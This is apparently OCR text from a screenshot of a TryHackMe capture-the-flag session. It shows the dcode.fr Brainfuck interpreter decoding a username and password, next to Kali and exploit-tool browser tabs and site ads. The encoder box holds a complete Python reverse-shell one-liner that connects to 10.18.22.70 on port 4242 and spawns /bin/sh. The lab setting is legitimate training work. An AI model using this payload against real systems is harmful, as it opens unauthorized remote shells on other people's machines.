 1 2 3 4 10.17.58.178 0:18
TryHackMe | Year of the R
Hot_Babe.png (PNG Image, 5
Brainfuck Language - Onl
https://www.dcode.fr/brainfuck-language
Kali Linux Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - swisskyrepo/... PowerView-3.0 tips an...
DCODE
Search for a tool
SEARCH A TOOL ON DCODE BY KEYWORDS:
e.g. type 'sudoku'
BROWSE THE FULL DCODE TOOLS' LIST
Results
Input: +++++ ++++[ …. <
Arg:
Output:
User: eli
Password: DSpDiM1wAEwid
Memory:
[1] = d (100)
SOLAR
PROJECTS
Structural
BRAINFUCK
Informatics › Programming Language › Brainfuck
OFFSHORE WIND
Design Wind Farms
Learn More >
virtuosity
BRAINFUCK INTERPRETER
BRAINF*CK CODE TO INTERPRET
->+++ +++<] >+.<+
++++[ ->--- --<]> ---.< +++++ [->-- ---<] >---. <++++
++++[ ->+++ +++++
<]>++ ++++. <++++ +++[- >---- ---<] >---- -.+++ +.<++
+++++ [->++ +++++
<]>+. <+++[ ->--- <]>-- ---.- ----. <
ARGUMENT
SHOW MEMORY STATE
▶ EXECUTE
See also: Leet Speak 1337 — Spoon — Ook!
BRAINFUCK ENCODER
PLAINTEXT TO CODE IN BRAINF**K ?
a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;
c=s.socket(s.AF_INET,s.SOCK_STREAM);
c.connect(("10.18.22.70",4242));f=c.fileno;o(f(),0);
o(f(),1);o(f(),2);p("/bin/sh")
Summary
Brainfuck Interpreter
Brainfuck Encoder
What is Brainfuck?
(Definition)
How to encrypt using
Brainfuck code?
How to encrypt using
Brainfuck Shortcut code?
How to decrypt Brainfuck
code?
How to decrypt Brainfuck
Shortcut code?
How to recognize Brainfuck
coded text?
What are the variants of the
Brainfuck code?
When was Brainfuck
invented?
Similar pages
Ook!
Spoon
Feedback